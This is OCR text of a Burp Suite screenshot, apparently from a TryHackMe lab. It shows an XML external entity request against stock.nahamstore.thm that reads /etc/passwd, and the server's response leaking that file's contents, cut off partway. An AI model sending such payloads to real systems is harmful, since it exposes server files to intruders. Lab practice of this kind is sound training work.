 Request
Pretty Raw Hex \n
1 POST /product/1?xml HTTP/1.1
2 Host: stock.nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml; charset=utf-8
10 Content-Length: 134
11
12 <?xml version="1.0"?>
13 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
14 <data>
15 <X-Token>
16 &test;
17 </X-Token>
18 </data>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 16 Nov 2023 14:05:49 GMT
4 Content-Type: application/xml; charset=utf-8
5 Connection: close
6 Content-Length: 1304
7
8 <?xml version="1.0"?>
9 <data>
<error>
X-Token
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
30 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:103:104:systemd
Search... 0 matches